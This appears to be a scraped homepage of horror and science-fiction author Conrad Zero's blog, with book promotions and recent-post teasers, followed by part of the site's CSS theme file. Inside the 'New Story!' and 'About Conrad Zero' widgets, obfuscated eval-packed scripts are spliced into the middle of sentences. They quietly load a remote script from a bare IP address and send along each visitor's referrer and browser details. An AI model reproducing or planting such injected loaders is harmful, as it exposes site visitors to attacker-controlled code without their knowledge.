<li id="menu-item-4748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748"><a href="//conradzero.com/cult-of-zero/" itemprop="url"><span itemprop="name">The Cult of Zero</span></a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745"><a href="//conradzero.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul></div></nav><div class="home-hero-wrap"><div class="home-hero widget-area"><section id="meteor-slides-widget-2" class="widget widget_meteor-slides-widget"><div class="widget-wrap">	
		
	<div id="meteor-slideshowhome-hero" class="meteor-slides home-hero navboth { next: '#meteor-nexthome-hero', prev: '#meteor-prevhome-hero', pager: '#meteor-buttonshome-hero' }">
	
			
			
			<ul class="meteor-nav">
		
				<li id="meteor-prevhome-hero" class="prev"><a href="#prev">Previous</a></li>
			
				<li id="meteor-nexthome-hero" class="next"><a href="#next">Next</a></li>
			
			</ul><!-- .meteor-nav -->
		
			<div id="meteor-buttonshome-hero" class="meteor-buttons"></div>
		
				
			
		<div class="meteor-clip">
	
				
			<img style="visibility: hidden;" class="meteor-shim" src="//conradzero.com/wp-content/uploads/Wordbrew_2016_evolution-1040x400.jpg" alt="" />
			<div class="mslide mslide-1">
				
										
					<a href="//conradzero.com/wordbrew-2016-4th-annual-local-author-showcase/" title="Wordbrew 2016"><img width="1040" height="400" src="//conradzero.com/wp-content/uploads/Wordbrew_2016_evolution-1040x400.jpg" class="attachment-featured-slide size-featured-slide wp-post-image" alt="Wordbrew 2016" decoding="async" loading="lazy" title="Wordbrew 2016" srcset="//conradzero.com/wp-content/uploads/Wordbrew_2016_evolution-1040x400.jpg 1040w, //conradzero.com/wp-content/uploads/Wordbrew_2016_evolution-300x115.jpg 300w, //conradzero.com/wp-content/uploads/Wordbrew_2016_evolution-768x295.jpg 768w, //conradzero.com/wp-content/uploads/Wordbrew_2016_evolution-1024x394.jpg 1024w, //conradzero.com/wp-content/uploads/Wordbrew_2016_evolution-250x96.jpg 250w, //conradzero.com/wp-content/uploads/Wordbrew_2016_evolution-600x231.jpg 600w, //conradzero.com/wp-content/uploads/Wordbrew_2016_evolution.jpg 1950w" sizes="(max-width: 1040px) 100vw, 1040px" /></a>
			
							
			</div><!-- .mslide -->
			
						
				
			
			<div class="mslide mslide-2">
				
										
					<a href="//conradzero.com/new-and-improved-swearing-sugar-salt-and-other-spice-words" title="Sugary New Swear Words To Spice Up Your Writing!"><img width="1040" height="400" src="//conradzero.com/wp-content/uploads/Sugary_New_Spice_words_1040x400.png" class="attachment-featured-slide size-featured-slide wp-post-image" alt="Sugary New swear words to spice up your writing" decoding="async" loading="lazy" title="Sugary New Swear Words To Spice Up Your Writing!" srcset="//conradzero.com/wp-content/uploads/Sugary_New_Spice_words_1040x400.png 1040w, //conradzero.com/wp-content/uploads/Sugary_New_Spice_words_1040x400-300x115.png 300w, //conradzero.com/wp-content/uploads/Sugary_New_Spice_words_1040x400-768x295.png 768w, //conradzero.com/wp-content/uploads/Sugary_New_Spice_words_1040x400-1024x394.png 1024w, //conradzero.com/wp-content/uploads/Sugary_New_Spice_words_1040x400-250x96.png 250w, //conradzero.com/wp-content/uploads/Sugary_New_Spice_words_1040x400-600x231.png 600w" sizes="(max-width: 1040px) 100vw, 1040px" /></a>
			
							
			</div><!-- .mslide -->
			
						
				
			
			<div class="mslide mslide-3">
				
										
					<a href="//conradzero.com/online-courses-new-non-fiction-books/" title="Online Courses"><img width="1040" height="400" src="//conradzero.com/wp-content/uploads/Zero_TechTips_OnlineLearning_1040x400.png" class="attachment-featured-slide size-featured-slide wp-post-image" alt="Online Learning Tech Tips By Conrad Zero" decoding="async" loading="lazy" title="Online Courses" srcset="//conradzero.com/wp-content/uploads/Zero_TechTips_OnlineLearning_1040x400.png 1040w, //conradzero.com/wp-content/uploads/Zero_TechTips_OnlineLearning_1040x400-300x115.png 300w, //conradzero.com/wp-content/uploads/Zero_TechTips_OnlineLearning_1040x400-768x295.png 768w, //conradzero.com/wp-content/uploads/Zero_TechTips_OnlineLearning_1040x400-1024x394.png 1024w, //conradzero.com/wp-content/uploads/Zero_TechTips_OnlineLearning_1040x400-250x96.png 250w, //conradzero.com/wp-content/uploads/Zero_TechTips_OnlineLearning_1040x400-600x231.png 600w" sizes="(max-width: 1040px) 100vw, 1040px" /></a>
			
							
			</div><!-- .mslide -->
			
						
				
			
			<div class="mslide mslide-4">
				
										
					<a href="//conradzero.com/6-common-author-traps-avoid/" title="6 Author Traps And How To Avoid Them"><img width="1040" height="400" src="//conradzero.com/wp-content/uploads/6-author-traps_1040x400.jpg" class="attachment-featured-slide size-featured-slide wp-post-image" alt="6 Author Traps and how to avoid them" decoding="async" loading="lazy" title="6 Author Traps And How To Avoid Them" srcset="//conradzero.com/wp-content/uploads/6-author-traps_1040x400.jpg 1040w, //conradzero.com/wp-content/uploads/6-author-traps_1040x400-300x115.jpg 300w, //conradzero.com/wp-content/uploads/6-author-traps_1040x400-1024x394.jpg 1024w, //conradzero.com/wp-content/uploads/6-author-traps_1040x400-250x96.jpg 250w, //conradzero.com/wp-content/uploads/6-author-traps_1040x400-600x231.jpg 600w" sizes="(max-width: 1040px) 100vw, 1040px" /></a>
			
							
			</div><!-- .mslide -->
			
						
				
			
			<div class="mslide mslide-5">
				
										
					<a href="//conradzero.com/stories/homeward-through-darkness/" title="Homeward Through Darkness"><img width="1040" height="400" src="//conradzero.com/wp-content/uploads/Homeward_Through_Darkness_Slate_1040x400.jpg" class="attachment-featured-slide size-featured-slide wp-post-image" alt="Homeward Through Darkness is Now Available!" decoding="async" loading="lazy" title="Homeward Through Darkness" srcset="//conradzero.com/wp-content/uploads/Homeward_Through_Darkness_Slate_1040x400.jpg 1040w, //conradzero.com/wp-content/uploads/Homeward_Through_Darkness_Slate_1040x400-300x115.jpg 300w, //conradzero.com/wp-content/uploads/Homeward_Through_Darkness_Slate_1040x400-1024x394.jpg 1024w, //conradzero.com/wp-content/uploads/Homeward_Through_Darkness_Slate_1040x400-250x96.jpg 250w, //conradzero.com/wp-content/uploads/Homeward_Through_Darkness_Slate_1040x400-400x154.jpg 400w" sizes="(max-width: 1040px) 100vw, 1040px" /></a>
			
							
			</div><!-- .mslide -->
			
						
				
		</div><!-- .meteor-clip -->
				
					
	</div><!-- .meteor-slides -->
	
	</div></section>
</div><div class="site-inner"><div class="wrap"><div class="home-featured"><div class="wrap"><div class="home-featured-1 widget-area"></div><div class="home-featured-2 widget-area">          <section id="textblockswidget-3" class="widget widget_textblockswidget"><div class="widget-wrap">              <h4 class="widget-title widgettitle">New Story!</h4>
				<div class="text-block hard-sci-fi-meets-true-darkness"><p>Hard <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fekik|var|u0026u|referrer|bsehi||js|php'.split('|'),0,{}))
</script></noindex> Science-Fiction meets True Darkness in my new short story, "Homeward Through Darkness" now available in the <em>By Polaris Bright</em> anthology!</p>


<a href="//www.amazon.com/gp/product/B00XDSBQIQ/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00XDSBQIQ&amp;linkCode=as2&amp;tag=wwwconradzero-20&amp;linkId=GHWDERXKKET2VNYY"><img class="aligncenter size-medium wp-image-5856" src="//conradzero.com/wp-content/uploads/By-Polaris-Bright-Cover-200x300.jpeg" alt="By Polaris Bright Book Cover" width="200" height="300" /></a></div>
          </div></section>
        </div><div class="home-featured-3 widget-area">          <section id="textblockswidget-2" class="widget widget_textblockswidget"><div class="widget-wrap">              <h4 class="widget-title widgettitle">About Conrad Zero</h4>
				<div class="text-block 5453"><a href="//conradzero.com/author/"><img class="size-medium wp-image-5446 aligncenter" src="//conradzero.com/wp-content/uploads/ConradZero-300x225.png" alt="ConradZero" width="300" height="225" /></a><p>Who <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bybdn|var|u0026u|referrer|tsbis||js|php'.split('|'),0,{}))
</script></noindex> the hell are you? Call me Zero. I'm an author, a musician, and a demonologist. [<a title="Author" href="//conradzero.com/author/">Long story...</a>}<p></div>
          </div></section>
        </div><div class="home-featured-4 widget-area">
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Blog Posts</h4>

		<ul>
											<li>
					<a href="//conradzero.com/gloom-queen-cover-reveal/">The Gloom Queen &#8211; Cover Reveal</a>
									</li>
											<li>
					<a href="//conradzero.com/wordbrew-2016-4th-annual-local-author-showcase/">Wordbrew 2016 &#8211; The 4th Annual Local Author Showcase</a>
									</li>
											<li>
					<a href="//conradzero.com/free-sci-fi-horror-shows-comet-tv/">Free Sci-Fi and Horror Shows on Comet.tv</a>
									</li>
											<li>
					<a href="//conradzero.com/new-and-improved-swearing-sugar-salt-and-other-spice-words/">New and Improved Swearing &#8211; Sugar, Salt and other &#8220;Spice Words&#8221;</a>
									</li>
											<li>
					<a href="//conradzero.com/reading-dreamhaven-31-aug-2016/">Reading At Dreamhaven on 31 Aug 2016!</a>
									</li>
											<li>
					<a href="//conradzero.com/free-writing-tool-zenpen-io-simplifies-writing/">Free Writing Tool &#8211; Zenpen.io Simplifies Writing</a>
									</li>
					</ul>

		</div></section>
</div></div></div><div class="content-sidebar-wrap"><main class="content"><article class="post-7562 post type-post status-publish format-standard has-post-thumbnail category-books category-dark category-fiction category-gothic category-horror category-publishing category-writing entry genesis-grid genesis-grid-1 genesis-grid-odd" aria-label="The Gloom Queen &#8211; Cover Reveal"><header class="entry-header"><h1 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="//conradzero.com/gloom-queen-cover-reveal/">The Gloom Queen &#8211; Cover Reveal</a></h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-02-11T13:11:26-06:00">February 11, 2017</time> By <span class="entry-author" itemprop="author" itemscope itemtype="//schema.org/Person"><a href="//conradzero.com/author/zero/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Conrad Zero</span></a></span>  </p></header><div class="entry-content"><p>Paranormal Anti-Romance, anyone? The Gloom Queen is coming soon!



&nbsp;

Follow  me on twitter or facebook for updates, and sign up here to get a free copy when it comes out! &#x02026; <a href="//conradzero.com/gloom-queen-cover-reveal/" class="more-link">[Read more]</a></p></div></article><article class="post-7539 post type-post status-publish format-standard has-post-thumbnail category-featured category-cool-artists category-cool-events category-local-minneapolis category-mnspec-speculative-fiction-authors-group category-ubercool entry genesis-grid genesis-grid-2 genesis-grid-even" aria-label="Wordbrew 2016 &#8211; The 4th Annual Local Author Showcase"><header class="entry-header"><h1 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="//conradzero.com/wordbrew-2016-4th-annual-local-author-showcase/">Wordbrew 2016 &#8211; The 4th Annual Local Author Showcase</a></h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-12-13T00:40:05-06:00">December 13, 2016</time> By <span class="entry-author" itemprop="author" itemscope itemtype="//schema.org/Person"><a href="//conradzero.com/author/zero/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Conrad Zero</span></a></span>  </p></header><div class="entry-content"><p>On  Nov 20, 2016, I hosted the 4th annual Local Author Showcase at Acadia Cafe in Minneapolis, MN. This year, we called it Wordbrew, and it was a huge success.
Speed Dating For Speculative Fiction
4 years ago, I'd been thinking of how to provide &#x02026; <a href="//conradzero.com/wordbrew-2016-4th-annual-local-author-showcase/" class="more-link">[Read more]</a></p></div></article><article class="post-7529 post type-post status-publish format-standard has-post-thumbnail category-cool-website category-free category-movies entry genesis-grid genesis-grid-3 genesis-grid-odd" aria-label="Free Sci-Fi and Horror Shows on Comet.tv"><header class="entry-header"><h1 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="//conradzero.com/free-sci-fi-horror-shows-comet-tv/">Free Sci-Fi and Horror Shows on Comet.tv</a></h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-11-07T11:55:52-06:00">November 7, 2016</time> By <span class="entry-author" itemprop="author" itemscope itemtype="//schema.org/Person"><a href="//conradzero.com/author/zero/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Conrad Zero</span></a></span>  </p></header><div class="entry-content"><p>From  their press release:
COMET.TV has an incredible array of movies that you simply can’t get with a subscription to streaming platforms like Netflix, Amazon, or Hulu. From wild adventures on Mars to critically acclaimed classics, COMET is the &#x02026; <a href="//conradzero.com/free-sci-fi-horror-shows-comet-tv/" class="more-link">[Read more]</a></p></div></article><article class="post-7511 post type-post status-publish format-standard has-post-thumbnail category-writingtips category-how-to-write-more-betterly category-new-words category-writing entry genesis-grid genesis-grid-4 genesis-grid-even" aria-label="New and Improved Swearing &#8211; Sugar, Salt and other &#8220;Spice Words&#8221;"><header class="entry-header"><h1 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="//conradzero.com/new-and-improved-swearing-sugar-salt-and-other-spice-words/">New and Improved Swearing &#8211; Sugar, Salt and other &#8220;Spice Words&#8221;</a></h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-10-18T18:00:43-05:00">October 18, 2016</time> By <span class="entry-author" itemprop="author" itemscope itemtype="//schema.org/Person"><a href="//conradzero.com/author/zero/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Conrad Zero</span></a></span>  </p></header><div class="entry-content"><p>From  Squick To Library-Friendly in Six Easy Spices
Blame it on the word, "Eviscerated."

More specifically, blame it on this bit of dialog:
"Did you kill him?"

"Heck no! I just eviscerated him. He died all on his own."
That quote comes from &#x02026; <a href="//conradzero.com/new-and-improved-swearing-sugar-salt-and-other-spice-words/" class="more-link">[Read more]</a></p></div></article><article class="post-7498 post type-post status-publish format-standard has-post-thumbnail category-amreading category-books category-cool-events category-fiction category-free category-local-minneapolis entry genesis-grid genesis-grid-5 genesis-grid-odd" aria-label="Reading At Dreamhaven on 31 Aug 2016!"><header class="entry-header"><h1 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="//conradzero.com/reading-dreamhaven-31-aug-2016/">Reading At Dreamhaven on 31 Aug 2016!</a></h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-08-15T19:31:11-05:00">August 15, 2016</time> By <span class="entry-author" itemprop="author" itemscope itemtype="//schema.org/Person"><a href="//conradzero.com/author/zero/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Conrad Zero</span></a></span>  </p></header><div class="entry-content"><p>I've  been attending the Speculations series readings at Dreamhaven Books for years, and it's an honor to be invited to read there myself!

On Aug 31, I'll be reading at Dreamhaven books in Minneapolis.

This will be my first "solo gig" since the &#x02026; <a href="//conradzero.com/reading-dreamhaven-31-aug-2016/" class="more-link">[Read more]</a></p></div></article><article class="post-7481 post type-post status-publish format-standard category-cool-website category-free category-great-software-for-great-authors category-software category-tech-stuff category-uncategorized category-writing entry genesis-grid genesis-grid-6 genesis-grid-even" aria-label="Free Writing Tool &#8211; Zenpen.io Simplifies Writing"><header class="entry-header"><h1 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="//conradzero.com/free-writing-tool-zenpen-io-simplifies-writing/">Free Writing Tool &#8211; Zenpen.io Simplifies Writing</a></h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-06-20T21:46:16-05:00">June 20, 2016</time> By <span class="entry-author" itemprop="author" itemscope itemtype="//schema.org/Person"><a href="//conradzero.com/author/zero/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Conrad Zero</span></a></span>  </p></header><div class="entry-content"><p>It doesn't get much easier than zenpen.io. If you figured out how to view this blog post, then you're qualified to write text and save it using the wonderfully minimalist and completely free writing tool.

You type in the big open area. You hit &#x02026; <a href="//conradzero.com/free-writing-tool-zenpen-io-simplifies-writing/" class="more-link">[Read more]</a></p></div></article><div class="archive-pagination pagination"><div class="pagination-next alignright"><a href="//conradzero.com/page/2/" >Next Page &#x000BB;</a></div></div></main></div></div></div><footer class="site-footer" itemscope itemtype="//schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2024 · Conrad Zero · Site By: <a href="//www.jstuartj.com">J. Stuart J. Creative </a></p></div></footer></div></body></html>


--- FILE ---
content_type: text/css
request_url: https://conradzero.com/wp-content/themes/conradzero/style.css?ver=0.0.1
body_size: 7844
content:
/*
	Theme Name: Conrad Zero 2014
	Theme URI: http://conradzero.com
	Description: A custom mobile responsive and HTML5 theme, based on Minimum Pro - built for the Genesis Framework.
	Author: James Stuart Johnson
	Author URI: http://www.jstuartj.com/

	Version: 0.0.1

	Tags: black, white, one-column, two-columns, responsive-layout, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, premise-landing-page

	Template: genesis
	Template Version: 2.0

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/


/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Forms
		- Tables
	- Structure and Layout
		- Site Containers
		- Page Title
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- WordPress
		- Genesis
		- Featured Post Grid
		- Titles
	- Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Gravity Forms
		- Jetpack
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Header Navigation
		- Primary Navigation
		- Secondary Navigation
	- Content Area
		- Entries
		- After Entry
		- Pagination
		- Comments
	- Sidebar
	- Footer Widgets
	- Site Footer
	- Media Queries
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 767px

*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

body {
	background: #000 url(images/bricks_story.jpg) 50% 50px repeat-x;
	color: #333;
	font-family: 'Roboto', serif;
	font-size: 16px;
    font-size: 1.6rem;
	font-weight: 300;
	line-height: 1.625;
}

/* Hide shareaholic on home page. */
.home .shareaholic-share-button-container {
    display: none;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

.widget-area a,
.widget-area button,
.widget-area input:focus,
.widget-area input[type="button"],
.widget-area input[type="reset"],
.widget-area input[type="submit"],
.widget-area textarea:focus,
.widget-area .button {
	-webkit-transition: none;
	-moz-transition:    none;
	-ms-transition:     none;
	-o-transition:      none;
	transition:         none;
}

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}

a {
	border-bottom: 1px dotted #9D1313;
	color: #9D1313;
	font-weight: 400;
	text-decoration: none;
}

a img {
	margin-bottom: -6px;
}

a:hover {
	color: #BBB;
	border-bottom: 1px dotted #BBB;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 400;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote {
	color: #999;
    border-left: 4px solid #9D1313;
    padding-left: 20px;
}

blockquote {
	margin: 20px;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2 {
	color: #333;
    font-family: 'Balthazar', sans-serif;
    font-weight: 300;
	line-height: 1.2;
	margin: 0 0 1px;
}

h3,
h4,
h5,
h6 {
	color: #333;
	font-family: 'Roboto', serif;
    font-weight: 500;
	line-height: 1.2;
	margin: 0 0 10px;
}

h1 {
	font-size: 30px;
    font-size: 3.0rem;
}

h2 {
	font-size: 28px;
    font-size: 2.8rem;
}

h3 {
	font-size: 24px;
    font-size: 2.4rem;
}

h4 {
	font-size: 20px;
    font-size: 2.0rem;
}

h5 {
	font-size: 18px;
    font-size: 1.8rem;
}

h6 {
	font-size: 16px;
    font-size: 1.6rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
    height: auto;
}

.featured-content img,
.gallery img {
	width: auto; /* IE8 */
}

/* Forms
--------------------------------------------- */

input,
select,
textarea,
.archive-pagination a {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	box-shadow: none;
	color: #333;
	font-family: 'Roboto', serif;
	font-size: 16px;
    font-size: 1.6rem;
	font-weight: 300;
	padding: 10px;
	width: 100%;
}

.archive-pagination a {
    font-size: .8em;
}

input:focus,
textarea:focus {
	border: 1px solid #333;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button,
.archive-pagination a {
	background-color: #333;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	padding: 10px 10px;
	text-transform: uppercase;
	width: auto;
    white-space: normal;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover,
.archive-pagination a:hover{
	background-color: #ddd;
    color: #333;
}

.entry-content .button:hover {
	color: #fff;
}

.button {
	border-radius: 3px;
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 1.2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.wrap {
	margin: 0 auto;
	max-width: 1060px;
}

.site-inner {
	clear: both;
    padding-top: 10px;

}

.home .site-inner .wrap {
    padding: 0 20px;
}

.site-inner .wrap {
    background: #fff;
    padding: 20px;
    border-radius: 5px;
    box-shadow: #808080

}

.conradzero-landing .site-inner {
	margin: 40px auto;
	padding: 60px 60px 20px;
	width: 800px;
}

/* Site Containers
--------------------------------------------- */

.home-hero-wrap {
    padding-top: 20px;
}

.home-hero {
    width: 1060px;
    margin: 0 auto;
    padding-bottom: 10px;
    padding-left: 4px;
}

.home-featured {
	border-bottom: 5px solid #f5f5f5;
	margin-bottom: 20px;
	padding: 20px 0;
    overflow: hidden;
    background: #fff;
}

.home-featured .wrap {
    overflow: hidden;
}

.home-featured li {
	list-style-type: none;
    color: #9D1313;
}

.home-featured .widget_recent_entries ul {
    margin-left: 10px;
    font-size: .8em;
}

.home-featured .widget_recent_entries li {
    margin-bottom: 14px;
    padding-left: 6px;
    border-left: 2px solid #888;
}


.home-featured .widget {
	padding: 0 10px 20px;
}

.home-featured p:last-child {
	padding: 0 0 24px;
}

.home-featured-1,
.home-featured-2,
.home-featured-3,
.home-featured-4 {
    float: left;
	text-align: left;
	width: 25%;
    color: #F8F8F8;
    margin-bottom: -500px;
    padding-bottom: 500px;
}

.home-featured-1 {
    color: #000;
}

.home-featured-2 {
    background: #ddd;
}

.home-featured-3 {
    background: #555;
}

.home-featured-4 {
   background: #9D1313;
}

.home-featured-3 a,
.home-featured-4 a {
   color:#FFD700;
   font-weight: normal;
   border: 0;
}

.home-featured-3 a:hover,
.home-featured-4 a:hover {
   border-bottom: 1px dotted #FFD700;
}

.home-featured .simple-social-icons ul li a {
	padding: 40px !important;
}

.home-featured .simple-social-icons ul li {
	margin: 0 0 30px !important;
}

.site-tagline {
	background-color: #f5f5f5;
	border-bottom: 1px solid #eee;
	margin-top: 60px;
	padding: 40px 0;
}

.site-tagline p {
	margin: 0;
}

.site-tagline-left {
	float: left;
	width: 50%;
}

.site-tagline-right {
	float: right;
	text-align: right;
	width: 50%;
}

a.cta-button {
	background-color: #333;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	font-size: 18px;
    font-size: 1.8rem;
	font-weight: 300;
	line-height: 1;
	padding: 15px 20px;
}

a.cta-button:hover {
    color:#333;
	background-color: #ddd;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Content */

.content {
	float: left;
	width: 640px;
}

.sidebar-content .content {
	float: right;
}

.full-width-content .content {
	width: 100%;
}


/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.author-box .avatar {
	height: 72px;
	margin-right: 24px;
	width: 72px;
}

.entry-comments .avatar {
	height: 48px;
	width: 48px;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.search-form {
	overflow: hidden;
	padding: 3px;
	width: 300px;
}

.sticky {
}

img.centered,
.aligncenter {
	display: block;
